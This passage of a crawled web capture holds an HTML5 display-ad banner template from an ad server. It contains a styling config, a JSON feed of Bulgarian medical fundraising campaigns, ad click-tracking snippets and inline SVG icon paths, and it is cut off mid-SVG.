        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=0Cta0zOwFhuRiVm9wEqnJdtKE8DUCTHQINRlX8a2Ger9sVnaKeLfxCPTCN1Lq_5fIkNE4qv4pdHqXqjOBkcQvkE0f9RYUnx_w_dikRHAmwXq6zYicCTbORJIFY0xajxsVZTenk91fn5zpsj6ifA1TINSQeq6Pp_IUoFFOoc83njepbPHhiOvOcMzU9Isf927zl9jxr8sV3e1-pamoLGyeUq9cZr33n9cSYs3RJvjPTSbZOvhQd4Yl5nWzC9_uwN4Uwt5kSUc8RtmRTFjBXWRQueKh-JoEiFTJ0l6mg0VAxI2ieeFWTBVbRzK-bsi1GxaqZ1wNOsTvz8-VBbtJ1uVlb8083RQtOBJtYK-54VS7qskPzoPRogdejyULTgfqdGFnsX04lnN2doqvMYuO7tJhMm4dIhsc238VCV_tTx8aPfoii9rqwBS9MYYnN03YeKYh9zuwR0HyNh_dj_rrBttD50Ba2nZymsOMnQTBzN10gphiVbKz67CkuU4JvRDXO-gQWTLp4tDnGzmB-Y07zQGmsjYvAQBKwiHuiaKSpU3-S3B2-iBYW6QbKNt6J-vnJiHFhJ5G5k9sFMKy4JLt0cDXxQI6TehXMX03elEJlW1ExZRyBsRNV0VbY62UijL4dAS8RdO6mCU8ldcMfRq-9hqH651_dXyB-bU0ieZoTeKCWZdLb-Gvx9ojWEtRru2zHHOUzzZd5EtWKwk70Jc5Gx6ZjC85gJpxkAgU5aYq6OkQyBP976bvDzZgNTn_P0xnpBw4quMBOCw2vVnl54jf-tw8Jm9LTi-jJDHRA-9SVkq4W5s5zDOOgKwDFhdiw1kvFwgEEPzMhFgE0uaYhXP11qGSLJL71Mr_tsAUHOioznXC0i4inlrh347rw,,
body_size: 8938
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=yhjpm-QqCqsCLOF-VKPD7iFygj1QEbDoviUhZAV-l-pyPPgplpXLfINzoL5WM1OI7tRyX7_mvrXUMYxWnfPpb4hqxnZVxhtxkJ-1ahJ1NVI5jdzTPqSLhQr2rgv5XTR3uoP66ls3ZowYRdWQ0BOy9Q3qe-2SAwWA",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_9527","id":"9527","url":"https:\/\/pavelandreev.org\/bg\/campaign\/danaya-sreshtu-cask-sindroma\/ea-48f12dfc4c85","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9527.jpg?t=1766975496","additional_image":"","title":"\u0414\u0430\u043d\u0430\u044f \u0441\u0440\u0435\u0449\u0443 CASK \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430","description":"2026-01-15","brand":"423","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"16443.38","raw_price":"16443.384782","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 